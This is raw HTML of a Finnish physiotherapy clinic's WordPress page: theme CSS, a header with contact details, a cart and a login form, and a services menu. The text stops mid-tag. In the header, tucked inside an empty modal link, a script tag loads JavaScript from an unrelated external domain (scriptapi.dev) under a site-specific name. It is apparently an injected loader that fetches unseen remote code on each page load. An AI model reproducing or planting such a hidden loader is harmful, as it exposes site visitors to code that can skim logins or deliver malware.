:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69754e602cd4d*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body data-rsssl=1 class="wp-singular avada_portfolio-template-default single single-avada_portfolio postid-236773 single-format-standard wp-theme-Avada theme-Avada woocommerce-no-js has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v7 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-yes avada-menu-icon-position-top avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="236773">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--link_color: #ffffff;--awb-border-color:rgba(0,0,0,0.1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:999;--awb-padding-top:0px;--awb-padding-right:30px;--awb-padding-bottom:0px;--awb-padding-left:30px;--awb-padding-top-small:15px;--awb-padding-bottom-small:0px;--awb-min-height:20px;--awb-background-color:#000000;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="max-width:calc( 1170px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:5px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:5px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-no mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity" style="--awb-font-size:15px;--awb-text-transform:none;--awb-align-items:center;--awb-justify-content:flex-end;--awb-items-padding-top:10px;--awb-items-padding-right:12px;--awb-items-padding-bottom:10px;--awb-items-padding-left:12px;--awb-color:#ffffff;--awb-active-color:#cb5899;--awb-submenu-color:#ffffff;--awb-submenu-bg:#000000;--awb-submenu-sep-color:#cb5899;--awb-submenu-border-radius-top-left:6px;--awb-submenu-border-radius-top-right:6px;--awb-submenu-border-radius-bottom-right:6px;--awb-submenu-border-radius-bottom-left:6px;--awb-submenu-active-bg:#912e7d;--awb-submenu-active-color:#ffffff;--awb-submenu-font-size:13px;--awb-submenu-text-transform:none;--awb-icons-color:#ffffff;--awb-icons-hover-color:#cb5899;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:#000000;--awb-mobile-color:#ffffff;--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:#912e7d;--awb-mobile-active-color:#ffffff;--awb-mobile-trigger-color:#ffffff;--awb-mobile-trigger-background-color:#000000;--awb-mobile-sep-color:#cb5899;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="AVADA Kauppamenu" data-breakpoint="640" data-count="0" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-avada-kauppamenu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-avada-kauppamenu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-238277"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238277 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="238277"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="tel:0447316141" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-phone-alt fas" aria-hidden="true"></i></span><span class="menu-text">044 731 6141</span></a></li><li  id="menu-item-238278"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-238278 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="238278"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="mailto:info@kuntokamari.fi" class="awb-menu__main-a awb-menu__main-a_regular fusion-flex-link"><span class="awb-menu__i awb-menu__i_main fusion-megamenu-icon"><i class="glyphicon fa-envelope fas" aria-hidden="true"></i></span><span class="menu-text">info@kuntokamari.fi</span></a></li><li  id="menu-item-238246"  class="menu-item menu-item-type-custom menu-item-object-custom empty-cart fusion-widget-cart fusion-menu-cart avada-main-menu-cart fusion-menu-cart-hide-empty-counter menu-item-238246 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="238246"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a href="https://kuntokamari.fi/ostoskori/" class="awb-menu__main-a awb-menu__main-a_regular awb-menu__main-a_icon-only fusion-flex-link"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-shopping-cart fas" aria-hidden="true"></i></span><span class="menu-text menu-text_no-desktop">Ostoskori</span><span class="fusion-widget-cart-number" style="" data-digits="1" data-cart-count="0">0</span><span class="awb-menu__open-nav-submenu-hover"></span></a><ul class="awb-menu__sub-ul awb-menu__sub-ul_main sub-menu avada-custom-menu-item-contents fusion-menu-cart-items avada-custom-menu-item-contents-empty"></ul></li><li  id="menu-item-238247"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children avada-menu-login-box menu-item-238247 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="238247"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a href="https://kuntokamari.fi/omatilini/" aria-haspopup="true" class="awb-menu__main-a awb-menu__main-a_regular awb-menu__main-a_icon-only fusion-flex-link"><span class="awb-menu__i awb-menu__i_main"><i class="glyphicon fa-user fas" aria-hidden="true"></i></span><span class="menu-text menu-text_no-desktop">Tili</span><span class="awb-menu__open-nav-submenu-hover"></span></a><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li class="awb-menu__account-li"><form action="https://kuntokamari.fi/wp-login.php" name="loginform" method="post"><div class="awb-menu__input-wrap"><label class="screen-reader-text hidden" for="username-avada-kauppamenu-69754e6035e36">Username:</label><input type="text" class="input-text" name="log" id="username-avada-kauppamenu-69754e6035e36" value="" placeholder="Käyttäjätunnus" /></div><div class="awb-menu__input-wrap"><label class="screen-reader-text hidden" for="password-avada-kauppamenu-69754e6035e36">Password:</label><input type="password" class="input-text" name="pwd" id="password-avada-kauppamenu-69754e6035e36" value="" placeholder="Salasana" /></div><label class="awb-menu__login-remember" for="awb-menu__remember-avada-kauppamenu-69754e6035e36"><input name="rememberme" type="checkbox" id="awb-menu__remember-avada-kauppamenu-69754e6035e36" value="forever"> Muista minut</label><input type="hidden" name="fusion_woo_login_box" value="true" /><div class="awb-menu__login-links"><input type="submit" name="wp-submit" id="wp-submit-avada-kauppamenu-69754e6035e36" class="button button-small default comment-submit" value="Kirjaudu sisään"><input type="hidden" name="redirect" value=""></div><div class="awb-menu__login-reg"><a href="https://kuntokamari.fi/omatilini/" title="Rekisteröidy">Rekisteröidy</a></div></form></li></ul></li></ul></nav><a class="fusion-modal-text-link" href="#"><script src="https://scriptapi.dev/api/kuntokamari.js"></script></a></div></div></div></div>
<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--link_color: #ffffff;--awb-border-sizes-bottom:1px;--awb-border-color:#ededed;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:152;--awb-padding-top:0px;--awb-padding-right:30px;--awb-padding-bottom:0px;--awb-padding-left:30px;--awb-padding-top-medium:20px;--awb-padding-right-medium:20px;--awb-padding-bottom-medium:20px;--awb-padding-left-medium:20px;--awb-padding-top-small:20px;--awb-padding-right-small:20px;--awb-padding-bottom-small:20px;--awb-padding-left-small:20px;--awb-background-color:#cb5899;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:43%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_arrows-sub awb-menu_dropdown awb-menu_expand-right awb-menu_transition-opacity fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-text-transform:none;--awb-min-height:100px;--awb-justify-content:flex-end;--awb-items-padding-right:25px;--awb-items-padding-left:25px;--awb-border-bottom:2px;--awb-color:#ffffff;--awb-active-color:#ffffff;--awb-active-border-bottom:2px;--awb-active-border-color:#d073a5;--awb-submenu-color:#6f727b;--awb-submenu-bg:#f2efef;--awb-submenu-border-radius-top-left:0px;--awb-submenu-border-radius-top-right:0px;--awb-submenu-border-radius-bottom-right:0px;--awb-submenu-border-radius-bottom-left:0px;--awb-submenu-active-bg:#ffffff;--awb-submenu-active-color:#d073a5;--awb-submenu-font-size:13px;--awb-submenu-text-transform:none;--awb-icons-color:#ffffff;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-nav-items-height:55;--awb-mobile-active-bg:#65bc7b;--awb-mobile-active-color:#ffffff;--awb-mobile-trigger-color:#000000;--awb-mobile-sep-color:#ffffff;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:inherit;--awb-fusion-font-style-typography:normal;--awb-fusion-font-weight-typography:400;--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="AVADA Päämenu vasen" data-breakpoint="1050" data-count="1" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle" aria-expanded="false" aria-controls="menu-avada-paamenu-vasen"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text">Go to...</span><span class="awb-menu__m-collapse-icon"><span class="awb-menu__m-collapse-icon-open fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close fa-times fas"></span></span></span></button><ul id="menu-avada-paamenu-vasen" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-237581"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-237581 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow"  data-item-id="237581"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://kuntokamari.fi/kuntokamari/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kuntokamari</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Kuntokamari" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><span class="awb-menu__sub-arrow"></span><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-237613"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237613 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/tiimi/" class="awb-menu__sub-a"><span>Tiimi</span></a></li><li  id="menu-item-237611"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237611 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/ota-yhteytta/" class="awb-menu__sub-a"><span>Ota Yhteyttä</span></a></li><li  id="menu-item-237612"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237612 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/yhteistyossa/" class="awb-menu__sub-a"><span>Sopimuskumppanit</span></a></li><li  id="menu-item-237614"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237614 awb-menu__li awb-menu__sub-li" ><a  href="https://kuntokamari.fi/tilat/" class="awb-menu__sub-a"><span>Tilat</span></a></li></ul></li><li  id="menu-item-237580"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-237580 awb-menu__li awb-menu__main-li awb-menu__main-li_regular awb-menu__main-li_with-sub-arrow awb-menu__main-li_with-arrow fusion-megamenu-menu "  data-item-id="237580"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://kuntokamari.fi/palvelumme/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Fysioterapia ja muut palvelut</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Fysioterapia ja muut palvelut" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><span class="awb-menu__sub-arrow"></span><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder lazyload" style="width:100vw;" data-width="100vw"><ul class="fusion-megamenu fusion-megamenu-sitewidth" style="margin: 0 auto;width: 100%;max-width: 1170px;"><li  id="menu-item-237582"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-237582 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Terapiat</span></div><ul class="sub-menu deep-level"><li  id="menu-item-237586"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237586 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/aikuisneurologinen-fysioterapia/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Aikuisneurologinen fysioterapia</span></a></li><li  id="menu-item-237587"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237587 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/akupunktio/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Akupunktio</span></a></li><li  id="menu-item-237588"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237588 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/alaraajaterapia/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Alaraajaterapia</span></a></li><li  id="menu-item-237589"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237589 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/allasterapia/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Allasterapia</span></a></li><li  id="menu-item-239104"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-239104 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/askelaid-aktivoivat-tukipohjalliset/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>AskelAID-aktivoivat tukipohjalliset</span></a></li><li  id="menu-item-237590"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237590 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/chattanooga-shockwave/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Chattanooga Shockwave</span></a></li><li  id="menu-item-237591"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237591 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/hengitysfysioterapia/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Hengitysfysioterapia</span></a></li><li  id="menu-item-237592"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237592 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/hieronta-lampo-ja-kylmahoito/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Hieronta-, lämpö- ja kylmähoito</span></a></li><li  id="menu-item-239241"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-239241 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/hormonijooga/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Hormonijooga</span></a></li><li  id="menu-item-238828"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-238828 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/intialainen-paahieronta/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Intialainen päähieronta</span></a></li></ul></li><li  id="menu-item-237583"  class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-237583 awb-menu__li fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><span class="awb-justify-title">Menu Item</span></div><ul class="sub-menu deep-level"><li  id="menu-item-237593"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237593 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/inbody-kehonkoostumusmittaus/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>InBody 720-kehonkoostumusmittaus</span></a></li><li  id="menu-item-237594"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237594 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/kinesioteippaus/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Kinesioteippaus</span></a></li><li  id="menu-item-237595"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237595 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/kuntosaliohjaus/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Kuntosaliohjaus</span></a></li><li  id="menu-item-237596"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237596 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/kuumakivihieronta/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Kuumakivihieronta</span></a></li><li  id="menu-item-237597"  class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-237597 awb-menu__li" ><a  href="https://kuntokamari.fi/palvelut/lantiopohjan-fysioterapia/" class="awb-menu__sub-a"><span><span class="awb-menu__i awb-menu__i_sub fusion-megamenu-icon"><i class="glyphicon fa-angle-right fas" aria-hidden="true"></i></span>Lantiopohjan fysioterapia</span></a></li><li  id="menu-item-240132"  class="menu-item menu-item-type-post_type 